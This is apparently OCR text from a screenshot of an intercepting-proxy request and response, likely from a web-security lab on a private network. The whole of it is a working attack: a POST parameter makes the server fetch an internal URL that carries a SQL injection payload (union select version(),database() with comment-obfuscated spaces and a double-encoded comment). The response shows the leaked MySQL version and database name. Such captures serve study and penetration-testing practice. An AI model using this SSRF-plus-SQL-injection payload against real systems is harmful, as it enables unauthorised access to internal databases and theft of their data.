 请求
Pretty Raw \n Actions
1 POST /?id=1 HTTP/1.1
2 Host: 192.168.31.54:8080
3 Content-Length: 83
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.60 Safari/537.36
8 Origin: http://192.168.31.54:8080
9 Content-Type: application/x-www-form-urlencoded
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
1 Referer: http://192.168.31.54:8080/?id=1
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
4 Connection: close
5
6 url=http://172.72.23.23/?id=-1'/**/union/**/select/**/version(),database(),3,4%2523
响应
Pretty Raw Render \n Actions
请输入 ID 查询 Search
ID 用户名 座右铭
5.5.62-0ubuntu0.14.04.1 db 4